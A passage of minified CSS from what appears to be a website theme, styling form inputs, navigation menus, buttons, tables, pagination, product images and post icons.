input[type=datetime-local],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=date],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=month],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=time],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=week],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=number],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=email],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=url],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=search],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=tel],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=color],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=text],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=password],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=datetime],.bd-block-6 .bd-blockcontent:not(.shape-only) select,.bd-block-6 .bd-blockcontent:not(.shape-only) textarea,.bd-bootstrapinput-8.form-control{width:150px}}.bd-block-6 .bd-blockcontent:not(.shape-only) ul:not([class*=menu]),.bd-bulletlist-7{margin-left:-15px}.bd-block-6 .bd-blockcontent:not(.shape-only) ul:not([class*=menu]) li,.bd-bulletlist-7 li{list-style-position:inside}.bd-block-6 .bd-blockcontent:not(.shape-only) ol:not([class*=bd-indicators]),.bd-orderedlist-7{margin-left:-12px}.bd-block-6 .bd-blockcontent:not(.shape-only) table,.bd-table-12{border-collapse:collapse;width:100%}.bd-block-6 .bd-blockcontent:not(.shape-only) table thead td,.bd-block-6 .bd-blockcontent:not(.shape-only) table thead th,.bd-table-12 thead td,.bd-table-12 thead th{border-bottom:1px solid #ddd}.bd-block-6 .bd-blockcontent:not(.shape-only) table td,.bd-block-6 .bd-blockcontent:not(.shape-only) table th,.bd-table-12 td,.bd-table-12 th{padding:5px}.bd-block-6 .bd-blockcontent:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-block-6 .bd-blockcontent:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-12 tbody>tr:nth-child(odd)>td,.bd-table-12 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-block-6 .bd-blockheader{margin-bottom:10px;margin-top:10px}.bd-block-6 .bd-blockheader h5,.bd-block-6 .bd-blockheader h6{color:#2da0ce;margin:0}.bd-block-6 .bd-blockheader h4{line-height:25.71px;color:#fff;text-transform:none;font-size:18px;margin:0}.bd-block-6 .bd-blockheader h1,.bd-block-6 .bd-blockheader h2,.bd-block-6 .bd-blockheader h3{color:#2da0ce;margin:0}.bd-block-6 .bd-blockheader:not(.shape-only) blockquote,.bd-blockquotes-10{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd}.bd-block-6 .bd-blockheader:not(.shape-only) blockquote,.bd-block-6 .bd-blockheader:not(.shape-only) blockquote p,.bd-blockquotes-10,.bd-blockquotes-10 p,.bd-button-10 a{line-height:20px;font-size:14px}.bd-block-6 .bd-blockheader:not(.shape-only) .bd-button-10,.bd-block-6 .bd-blockheader:not(.shape-only) .bd-button-10:link,.bd-block-6 .bd-blockheader:not(.shape-only) .bd-button-10:visited,.bd-block-6 .bd-blockheader:not(.shape-only) a.bd-button-10[href],.bd-block-6 .bd-blockheader:not(.shape-only) a.bd-button-10[href]:link,.bd-block-6 .bd-blockheader:not(.shape-only) a.bd-button-10[href]:visited,.bd-block-6 .bd-blockheader:not(.shape-only) button,.bd-block-6 .bd-blockheader:not(.shape-only) button:link,.bd-block-6 .bd-blockheader:not(.shape-only) button:visited,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=submit],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=submit]:link,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=submit]:visited,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=button],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=button]:link,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=button]:visited,.bd-button-10,.bd-button-10:link,.bd-button-10:visited,a.bd-button-10[href],a.bd-button-10[href]:link,a.bd-button-10[href]:visited,button.bd-button-10,button.bd-button-10:link,button.bd-button-10:visited,input.bd-button-10,input.bd-button-10:link,input.bd-button-10:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;white-space:nowrap;padding:7px 20px;border:0 solid #fff;background-image:none}.bd-block-6 .bd-blockheader:not(.shape-only) .bd-button-10:focus,.bd-block-6 .bd-blockheader:not(.shape-only) .bd-button-10:hover,.bd-block-6 .bd-blockheader:not(.shape-only) a.bd-button-10[href]:focus,.bd-block-6 .bd-blockheader:not(.shape-only) a.bd-button-10[href]:hover,.bd-block-6 .bd-blockheader:not(.shape-only) button:focus,.bd-block-6 .bd-blockheader:not(.shape-only) button:hover,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=submit]:focus,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=submit]:hover,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=button]:focus,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=button]:hover,.bd-button-10:focus,.bd-button-10:hover,a.bd-button-10[href]:focus,a.bd-button-10[href]:hover,button.bd-button-10:focus,button.bd-button-10:hover,input.bd-button-10:focus,input.bd-button-10:hover{background-color:#36aede;text-decoration:none;color:#fff;background-image:none}.bd-block-6 .bd-blockheader:not(.shape-only) .bd-button-10:active,.bd-block-6 .bd-blockheader:not(.shape-only) a.bd-button-10[href]:active,.bd-block-6 .bd-blockheader:not(.shape-only) button:active,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=submit]:active,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=button]:active,.bd-button-10:active,a.bd-button-10[href]:active,button.bd-button-10:active,input.bd-button-10:active{background-color:#0a75a0;background-image:none}.bd-imagestyles-11{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-block-6 .bd-blockheader:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}@media (max-width:767px){.bd-block-6 .bd-blockheader:not(.shape-only) input[type=datetime-local],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=date],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=month],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=time],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=week],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=number],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=email],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=url],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=search],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=tel],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=color],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=text],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=password],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=datetime],.bd-block-6 .bd-blockheader:not(.shape-only) select,.bd-block-6 .bd-blockheader:not(.shape-only) textarea,.bd-bootstrapinput-7.form-control{width:150px}}.bd-block-6 .bd-blockheader:not(.shape-only) ul:not([class*=menu]),.bd-bulletlist-6{margin-left:-15px}.bd-block-6 .bd-blockheader:not(.shape-only) ul:not([class*=menu]) li,.bd-bulletlist-6 li{list-style-position:inside}.bd-block-6 .bd-blockheader:not(.shape-only) ol:not([class*=bd-indicators]),.bd-orderedlist-6{margin-left:-12px}.bd-block-6 .bd-blockheader:not(.shape-only) table,.bd-table-11{border-collapse:collapse;width:100%}.bd-block-6 .bd-blockheader:not(.shape-only) table thead td,.bd-block-6 .bd-blockheader:not(.shape-only) table thead th,.bd-table-11 thead td,.bd-table-11 thead th{border-bottom:1px solid #ddd}.bd-block-6 .bd-blockheader:not(.shape-only) table td,.bd-block-6 .bd-blockheader:not(.shape-only) table th,.bd-table-11 td,.bd-table-11 th{padding:5px}.bd-block-6 .bd-blockheader:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-block-6 .bd-blockheader:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-11 tbody>tr:nth-child(odd)>td,.bd-table-11 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-hmenu-1{margin-top:15px;margin-bottom:15px}@media (max-width:991px){.bd-hmenu-1{float:left}}@media (min-width:768px){.bd-hmenu-1 .bd-menuitem-19:hover>.bd-menu-15-popup,.bd-hmenu-1 .bd-menuitem-20:hover>.bd-menu-15-popup{display:block;visibility:visible;pointer-events:auto}}@media (max-width:767px){.bd-hmenu-1{float:left;    min-width: 255px;}.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-7 .bd-menu-15-popup{display:none;position:static}.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-7 .bd-menu-15-popup.show{display:block;visibility:visible;pointer-events:auto}.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-7 .nav{float:none!important;display:block!important}.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-7 .bd-menu-15,.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-7 .nav>li{float:none}.bd-hmenu-1 .navbar-toggle{display:block}.bd-hmenu-1 .navbar-collapse.collapse{display:none!important}.bd-hmenu-1 .navbar-collapse.collapse.in{display:block!important}.bd-hmenu-1 .collapsing{overflow:hidden!important}.bd-horizontalmenu-7{border-width:0;border-style:none}}html[dir=rtl] [data-responsive-menu=false] .bd-horizontalmenu-7 .bd-menuitem-19:last-child>a{border-left-width:0!important}@media (min-width:768px){html[dir=rtl] [data-responsive-menu=true] .bd-horizontalmenu-7 .bd-menuitem-19:last-child>a{border-left-width:0!important}html[dir=ltr] [data-responsive-menu=true] .bd-horizontalmenu-7 .bd-menuitem-19:last-child>a{border-right-width:0!important}}html[dir=ltr] [data-responsive-menu=false] .bd-horizontalmenu-7 .bd-menuitem-19:last-child>a{border-right-width:0!important}.bd-menu-14.nav.nav-pills>li+li{margin:0}.bd-menu-14{padding:0;margin:0}.bd-menu-14.nav-pills .bd-menuitem-19{list-style:none;position:relative}.bd-menu-14.nav-pills .bd-menuitem-19>a,.bd-menu-14.nav-pills .bd-menuitem-19>a:link,.bd-menu-14.nav-pills .bd-menuitem-19>a:visited{color:#000;text-transform:uppercase;font-size:12px;font-weight:700;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;margin-right:2px;padding:10px 20px;line-height:17.14px;display:block;white-space:nowrap}.bd-menu-14.nav-pills .bd-menuitem-19>a:before,.bd-menu-14.nav-pills .bd-menuitem-19>a:link:before,.bd-menu-14.nav-pills .bd-menuitem-19>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-14.nav-pills .bd-menuitem-19:hover:not(.active)>a:not(.active),.bd-menu-14.nav-pills .bd-menuitem-19:not(.active)>a.hover:not(.active),.bd-menu-14.nav-pills .bd-menuitem-19:not(.active)>a:focus:not(.active),.bd-menu-14.nav-pills .bd-menuitem-19:not(.active)>a:hover:not(.active){color:#fff;text-decoration:none;background-color:#dbb300 !important;background-image:none}.bd-menu-14.nav-pills .bd-menuitem-19.active>a,.bd-menu-14.nav-pills .bd-menuitem-19>a.active{color:#fff !important;background-color:#dbb300 !important;background-image:none}.bd-menu-15-popup{visibility:hidden;pointer-events:none;position:absolute;z-index:1001}.bd-menu-15-popup.bd-popup-left{left:auto;right:0}.bd-menu-15-popup,.bd-menu-15-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-20>.bd-menu-15-popup{top:0}.bd-menuitem-20>.bd-menu-15-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-20>.bd-menu-15-popup,.bd-menuitem-20>.bd-menu-15-popup.bd-popup-right{left:100%;right:auto}.bd-menu-15 .bd-menuitem-20:last-child>a.active,.bd-menu-15 .bd-menuitem-20:last-child>a:hover,.bd-menu-15 .bd-menuitem-20:last-child>a:not(.active):not(:hover){border-bottom-width:0}.bd-menu-15{padding:0;margin:0;background-color:#dbb300;position:relative}.bd-menu-15 .bd-menuitem-20{list-style:none;position:relative}.bd-menu-15 .bd-menuitem-20>a,.bd-menu-15 .bd-menuitem-20>a:link,.bd-menu-15 .bd-menuitem-20>a:visited{color:#fff;text-decoration:none;font-size:11px;text-transform:uppercase;border-top-style:none;border-top-width:0;border-left-style:none;border-left-width:0;border-right-style:none;border-right-width:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:left;padding:15px 25px 15px 20px;border-bottom:1px solid #fff;line-height:15.71px;display:block;white-space:nowrap}.bd-menu-15 .bd-menuitem-20>a:before,.bd-menu-15 .bd-menuitem-20>a:link:before,.bd-menu-15 .bd-menuitem-20>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-15 .bd-menuitem-20:hover:not(.active)>a:not(.active),.bd-menu-15 .bd-menuitem-20:not(.active)>a.hover:not(.active),.bd-menu-15 .bd-menuitem-20:not(.active)>a:focus:not(.active),.bd-menu-15 .bd-menuitem-20:not(.active)>a:hover:not(.active){color:#fff;text-decoration:none;-webkit-transition:all 100ms;transition:all 100ms;background-color:#3c3a45;background-image:none}.bd-menu-15 .bd-menuitem-20.active>a,.bd-menu-15 .bd-menuitem-20>a.active{color:#34a8d6;background-color:rgba(60,58,69,.7);border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-left-width:0;border-left-style:none;border-bottom:1px solid #fff;background-image:none}.bd-hmenu-1 .collapse-button{direction:ltr}.bd-hmenu-1 .collapse-button+.navbar-collapse{max-height:none;border:0 transparent;-webkit-box-shadow:none;box-shadow:none}@media (min-width:768px){.bd-hmenu-1 .collapse-button{display:none}}.bd-hmenu-1 .collapse-button .bd-menuitem-10,.bd-responsivemenu-11 .bd-menuitem-10{list-style:none;position:relative}.bd-hmenu-1 .collapse-button .bd-menuitem-10>a,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:link,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:visited,.bd-responsivemenu-11 .bd-menuitem-10>a,.bd-responsivemenu-11 .bd-menuitem-10>a:link,.bd-responsivemenu-11 .bd-menuitem-10>a:visited{display:block;white-space:nowrap}.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:before,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:link:before,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:visited:before,.bd-responsivemenu-11 .bd-menuitem-10>a:before,.bd-responsivemenu-11 .bd-menuitem-10>a:link:before,.bd-responsivemenu-11 .bd-menuitem-10>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}@media (max-width:767px){.bd-hmenu-1 .collapse-button .bd-menuitem-10>a,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:link,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:visited,.bd-responsivemenu-11 .bd-menuitem-10>a,.bd-responsivemenu-11 .bd-menuitem-10>a:link,.bd-responsivemenu-11 .bd-menuitem-10>a:visited{color:#333;text-transform:uppercase}}.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:before,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:link:before,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:visited:before,.bd-responsivemenu-11 .bd-menuitem-10>a:before,.bd-responsivemenu-11 .bd-menuitem-10>a:link:before,.bd-responsivemenu-11 .bd-menuitem-10>a:visited:before{content:'\1b8';visibility:inherit;font-size:25px;color:#777;padding:10px;line-height:35.71px;line-height:25px}@media (max-width:767px){.bd-hmenu-1 .collapse-button .bd-menuitem-10:hover:not(.active)>a:not(.active),.bd-hmenu-1 .collapse-button .bd-menuitem-10:not(.active)>a.hover:not(.active),.bd-hmenu-1 .collapse-button .bd-menuitem-10:not(.active)>a:focus:not(.active),.bd-hmenu-1 .collapse-button .bd-menuitem-10:not(.active)>a:hover:not(.active),.bd-responsivemenu-11 .bd-menuitem-10:hover:not(.active)>a:not(.active),.bd-responsivemenu-11 .bd-menuitem-10:not(.active)>a.hover:not(.active),.bd-responsivemenu-11 .bd-menuitem-10:not(.active)>a:focus:not(.active),.bd-responsivemenu-11 .bd-menuitem-10:not(.active)>a:hover:not(.active){color:#2da0ce}}.bd-hmenu-1 .collapse-button .bd-menuitem-10:hover:not(.active)>a:not(.active):before,.bd-hmenu-1 .collapse-button .bd-menuitem-10:not(.active)>a.hover:not(.active):before,.bd-hmenu-1 .collapse-button .bd-menuitem-10:not(.active)>a:focus:not(.active):before,.bd-hmenu-1 .collapse-button .bd-menuitem-10:not(.active)>a:hover:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-10:hover:not(.active)>a:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-10:not(.active)>a.hover:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-10:not(.active)>a:focus:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-10:not(.active)>a:hover:not(.active):before{color:#2da0ce}.bd-imagethumbnails-1{position:relative;border:1px solid #ddd;text-align:center}.bd-imagethumbnails-1 .bd-productimage-7 img{height:100%!important}.bd-productimage-7{float:left;width:20%;text-align:center;display:inline-block}.bd-productimage-7 img{width:100%;height:100%;max-width:100%;vertical-align:middle;display:inline-block;text-align:center}.bd-imagestyles-20{vertical-align:middle;display:inline-block;text-align:center}a.bd-carousel-3:hover{text-decoration:none}.bd-carousel-3 span:before{content:'\1fa';visibility:inherit;color:#ddd;text-align:center;font-size:30px;padding:5px;border-radius:23px;line-height:42.86px;line-height:30px}.bd-pager-3>.bd-pagination>li.bd-paginationitem-1>a,.bd-pager-3>.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pager-3>.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pager-3>.bd-pagination>li.bd-paginationitem-1>span,.bd-pager-4>.bd-pagination>li.bd-paginationitem-1>a,.bd-pager-4>.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pager-4>.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pager-4>.bd-pagination>li.bd-paginationitem-1>span{border-radius:0}.bd-posticondate-1,.bd-posticondate-2,.bd-posticondate-3,.bd-productprice-5{line-height:17.14px;font-size:12px}.bd-carousel-3 span:hover:before{color:#f7f7f7}.bd-productsperpage-1 select{display:inline;width:auto}.bd-content-6{padding-left:10px}.bd-layoutcolumn-64,.bd-layoutcolumn-65{position:relative}.bd-productoverviewimage-1{margin-bottom:0;padding:10px 0}.bd-productimage-6{width:100%;text-align:center;display:inline-block}.bd-productimage-6 #wrap{width:100%;height:100%}.bd-productimage-6 img{display:block;width:100%;height:auto}.bd-productimage-2 img,.bd-productimage-5 img,.bd-stretchtobottom-2 .bd-contentlayout-7,.bd-stretchtobottom-3 .bd-contentlayout-6,.bd-stretchtobottom-4 .bd-contentlayout-5,.bd-stretchtobottom-5 .bd-sheet-9,.bd-stretchtobottom-6 .bd-contentlayout-2{height:100%}.bd-pager-4 ul,.bd-pager-4 ul li{display:inline-block}.cloud-zoom-big,.cloud-zoom-lens{border:4px solid}.cloud-zoom-lens{border-color:#777;margin:-4px}.cloud-zoom-big{border-color:#f5f5f5}.bd-pager-4 ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;margin:0}.bd-pager-4 ul>li:first-child{float:left}.bd-pager-4 ul>li:last-child{float:right}.bd-comments-3 ul{margin:0;padding:0;list-style:none}.bd-comments-3 li{display:block}.bd-pager-3 ul,.bd-pager-3 ul li{display:inline-block}.bd-comments-3 li>ul{margin-left:20px}.bd-comment-3{padding:5px}.separated-item-46{position:relative;z-index:0}.separated-item-46:after,.separated-item-46:before{content:"";position:absolute;z-index:10}.separated-item-46:before{top:0;bottom:0;left:0}.separated-item-46:after{left:0;right:0;bottom:0}.first-col.separated-item-46:after{left:5px}.last-col.separated-item-46:after{right:5px}.separated-item-46.first-col:before,.separated-item-46.last-row:after{content:none}.bd-icon-43:before,.bd-icon-56:before,.bd-icon-61:before{content:'\280'}.bd-posticonauthor-2{line-height:17.14px;font-size:12px}.bd-posticonauthor-5{text-transform:none;float:left;margin-right:10px;position:relative}.bd-posticonauthor-5 .bd-icon-43{white-space:nowrap}.bd-posticonauthor-5 .bd-icon-43>span{white-space:normal}.bd-icon-43:before{visibility:inherit;color:#ccc;margin-right:10px}.bd-posticonauthor-11 .bd-icon-56{white-space:nowrap}.bd-posticonauthor-11 .bd-icon-56>span{white-space:normal}.bd-icon-56:before{visibility:inherit}.bd-posticonauthor-13 .bd-icon-61{white-space:nowrap}.bd-posticonauthor-13 .bd-icon-61>span{white-space:normal}.bd-icon-61:before{visibility:inherit}.bd-article-3{margin-bottom:17px}.bd-pager-3{margin-top:20px}.bd-pager-3 ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;margin:0}.bd-pager-3 ul>li:first-child{float:left}.bd-pager-3 ul>li:last-child{float:right}.bd-posticoncategory-9,.bd-posticondate-4,.bd-posticonedit-8,.bd-posticonemail-7,.bd-posticonprint-6{position:relative;float:left}.bd-comments-2 ul{margin:0;padding:0;list-style:none}.bd-comments-2 li{display:block}.bd-comments-2 li>ul{margin-left:20px}.bd-comment-2{padding:5px}.separated-item-38{position:relative;z-index:0}.separated-item-38:after,.separated-item-38:before{content:"";position:absolute;z-index:10}.separated-item-38:before{top:0;bottom:0;left:0}.separated-item-38:after{left:0;right:0;bottom:0}.first-col.separated-item-38:after{left:5px}.last-col.separated-item-38:after{right:5px}.separated-item-38.first-col:before,.separated-item-38.last-row:after{content:none}.bd-pagination-3.right{text-align:right}.bd-pagination-3.center{text-align:center}.bd-pagination-3>:last-child{margin-right:0}.bd-pagination-3 span{cursor:default}.pagination>ul.bd-pagination-3>.active>a,.pagination>ul.bd-pagination-3>.active>span{color:inherit;line-height:inherit}.bd-pagination-3>li.bd-paginationitem-3>a,.bd-pagination-3>li.bd-paginationitem-3>a:link,.bd-pagination-3>li.bd-paginationitem-3>a:visited,.bd-pagination-3>li.bd-paginationitem-3>span{color:#555;border:1px solid #fff}.bd-pagination-3>li.bd-paginationitem-3>a:hover{background-color:#ddd;background-image:none}.bd-pagination-3>li.active.bd-paginationitem-3>a,.bd-pagination-3>li.active.bd-paginationitem-3>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-posticoncategory-9{text-transform:none;margin-right:10px}.bd-posticoncategory-9 .bd-icon-50{white-space:nowrap}.bd-posticoncategory-9 .bd-icon-50>span{white-space:normal}.bd-icon-50:before{content:'\22f';visibility:inherit;color:#ccc;margin-right:10px}.bd-icon-36:before,.bd-icon-41:before,.bd-icon-54:before,.bd-icon-59:before{content:'\23d'}.bd-posticoncategory-14 .bd-icon-62{white-space:nowrap}.bd-posticoncategory-14 .bd-icon-62>span{white-space:normal}.bd-posticondate-4{text-transform:none;margin-right:10px}.bd-posticondate-4 .bd-icon-41{white-space:nowrap}.bd-posticondate-4 .bd-icon-41>span{white-space:normal}.bd-icon-41:before{visibility:inherit;color:#ccc;margin-right:10px}.bd-posticondate-2 .bd-icon-36{white-space:nowrap}.bd-posticondate-2 .bd-icon-36>span{white-space:normal}.bd-icon-36:before{visibility:inherit;color:#ccc;margin-right:5px}.bd-posticondate-10 .bd-icon-54{white-space:nowrap}.bd-posticondate-10 .bd-icon-54>span{white-space:normal}.bd-icon-54:before{visibility:inherit}.bd-posticondate-12 .bd-icon-59{white-space:nowrap}.bd-posticondate-12 .bd-icon-59>span{white-space:normal}.bd-icon-59:before{visibility:inherit}.bd-posticonedit-8{text-transform:none;margin-right:10px}.bd-posticonedit-8 .bd-icon-49{white-space:nowrap}.bd-posticonedit-8 .bd-icon-49>span{white-space:normal}.bd-icon-49:before{content:'\13f';visibility:inherit;color:#ccc;margin-right:10px}.bd-posticonemail-7{text-transform:none;margin-right:10px}.bd-posticonemail-7 .bd-icon-47{white-space:nowrap}.bd-posticonemail-7 .bd-icon-47>span{white-space:normal}.bd-icon-47:before{content:'\157';visibility:inherit;color:#ccc;margin-right:10px}.bd-posticonprint-6{text-transform:none;margin-right:10px}.bd-posticonprint-6 .bd-icon-45{white-space:nowrap}.bd-posticonprint-6 .bd-icon-45>span{white-space:normal}.bd-icon-45:before{content:'\211';visibility:inherit;color:#ccc;margin-right:10px}.bd-productbuy-2{margin:12px auto 0}.bd-productdesc-11{margin-top:10px}.bd-productimage-4{text-align:center;display:inline-block}.bd-productimage-4 img{display:block;width:100%;height:100%}.bd-productimage-5{width:100%;text-align:center;display:inline-block}.bd-productimage-5 img{display:block;width:100%}.bd-layoutcolumn-54,.bd-layoutcolumn-55,.bd-layoutcolumn-56{position:relative}.bd-productoutofstock-3{left:-9.49212057%;bottom:auto;right:auto;top:-7.368%;position:absolute}.bd-productbuy-4{margin:0 auto 39px}.bd-productdesc-13{margin-top:17px;margin-bottom:18px}.bd-productprice-5{display:block}.bd-pricetext-15{display:block;padding:0;color:#777}.bd-pricetext-15 .bd-container-37,.bd-pricetext-15 .bd-label-18{display:inline-block}.bd-blockquotes-5,.bd-container-37:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-5 a{line-height:20px;font-size:14px}.bd-button-5,.bd-button-5:link,.bd-button-5:visited,.bd-container-37:not(.shape-only) .bd-button-5,.bd-container-37:not(.shape-only) .bd-button-5:link,.bd-container-37:not(.shape-only) .bd-button-5:visited,.bd-container-37:not(.shape-only) a.bd-button-5[href],.bd-container-37:not(.shape-only) a.bd-button-5[href]:link,.bd-container-37:not(.shape-only) a.bd-button-5[href]:visited,.bd-container-37:not(.shape-only) button,.bd-container-37:not(.shape-only) button:link,.bd-container-37:not(.shape-only) button:visited,.bd-container-37:not(.shape-only) input[type=submit],.bd-container-37:not(.shape-only) input[type=submit]:link,.bd-container-37:not(.shape-only) input[type=submit]:visited,.bd-container-37:not(.shape-only) input[type=button],.bd-container-37:not(.shape-only) input[type=button]:link,.bd-container-37:not(.shape-only) input[type=button]:visited,a.bd-button-5[href],a.bd-button-5[href]:link,a.bd-button-5[href]:visited,button.bd-button-5,button.bd-button-5:link,button.bd-button-5:visited,input.bd-button-5,input.bd-button-5:link,input.bd-button-5:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-button-5:focus,.bd-button-5:hover,.bd-container-37:not(.shape-only) .bd-button-5:focus,.bd-container-37:not(.shape-only) .bd-button-5:hover,.bd-container-37:not(.shape-only) a.bd-button-5[href]:focus,.bd-container-37:not(.shape-only) a.bd-button-5[href]:hover,.bd-container-37:not(.shape-only) button:focus,.bd-container-37:not(.shape-only) button:hover,.bd-container-37:not(.shape-only) input[type=submit]:focus,.bd-container-37:not(.shape-only) input[type=submit]:hover,.bd-container-37:not(.shape-only) input[type=button]:focus,.bd-container-37:not(.shape-only) input[type=button]:hover,a.bd-button-5[href]:focus,a.bd-button-5[href]:hover,button.bd-button-5:focus,button.bd-button-5:hover,input.bd-button-5:focus,input.bd-button-5:hover{background-color:#0a75a0;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-5{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-37:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-37:not(.shape-only) table,.bd-table-6{border-collapse:collapse;width:100%}.bd-container-37:not(.shape-only) table thead td,.bd-container-37:not(.shape-only) table thead th,.bd-table-6 thead td,.bd-table-6 thead th{border-bottom:1px solid #777}.bd-pricetext-14{display:block;padding:0;color:#0a75a0}.bd-pricetext-14 .bd-container-36,.bd-pricetext-14 .bd-label-17{display:inline-block}.bd-container-36{margin-left:10px;line-height:52.86px;font-size:37px;font-weight:400;color:#d9534f}.bd-container-36 h2,.bd-container-36 h2 a,.bd-container-36 h2 a:active,.bd-container-36 h2 a:hover,.bd-container-36 h4,.bd-container-36 h4 a,.bd-container-36 h4 a:active,.bd-container-36 h4 a:hover{color:#d9534f}.bd-blockquotes-4,.bd-container-36:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-4 a{line-height:20px;font-size:14px}.bd-button-4,.bd-button-4:link,.bd-button-4:visited,.bd-container-36:not(.shape-only) .bd-button-4,.bd-container-36:not(.shape-only) .bd-button-4:link,.bd-container-36:not(.shape-only) .bd-button-4:visited,.bd-container-36:not(.shape-only) a.bd-button-4[href],.bd-container-36:not(.shape-only) a.bd-button-4[href]:link,.bd-container-36:not(.shape-only) a.bd-button-4[href]:visited,.bd-container-36:not(.shape-only) button,.bd-container-36:not(.shape-only) button:link,.bd-container-36:not(.shape-only) button:visited,.bd-container-36:not(.shape-only) input[type=submit],.bd-container-36:not(.shape-only) input[type=submit]:link,.bd-container-36:not(.shape-only) input[type=submit]:visited,.bd-container-36:not(.shape-only) input[type=button],.bd-container-36:not(.shape-only) input[type=button]:link,.bd-container-36:not(.shape-only) input[type=button]:visited,a.bd-button-4[href],a.bd-button-4[href]:link,a.bd-button-4[href]:visited,button.bd-button-4,button.bd-button-4:link,button.bd-button-4:visited,input.bd-button-4,input.bd-button-4:link,input.bd-button-4:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-button-4:focus,.bd-button-4:hover,.bd-container-36:not(.shape-only) 